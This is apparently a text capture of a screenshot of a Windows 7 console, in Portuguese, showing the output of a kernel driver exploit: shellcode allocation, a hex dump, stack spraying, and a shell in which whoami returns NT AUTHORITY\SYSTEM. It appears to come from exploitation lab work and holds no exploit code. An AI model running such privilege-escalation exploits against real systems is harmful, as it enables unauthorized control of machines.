 Administrador: C:\Python27\python.exe
[+] Driver connection initilized!
[*] User-land shellcode allocated at: [0x320000]
0000 | 60 64 5f 24 01 00 00 75 40 50 77 3f 75 68 08 00 | `d.$....@P......
0010 | 00 00 46 04 00 00 00 75 80 48 00 00 00 2d 48 00 | .............-..
[!] Spraying stack w/ shellcode addresses! BOOM!!
'\\vmware-host\Shared Folders\win7_exploitation'
CMD.EXE foi iniciado tendo o caminho acima como pasta atual.
N├o há suporte para caminhos UNC. Padronizando para pasta do Windows.
C:\Windows>whoami
autoridade nt\sistema
C:\Windows>_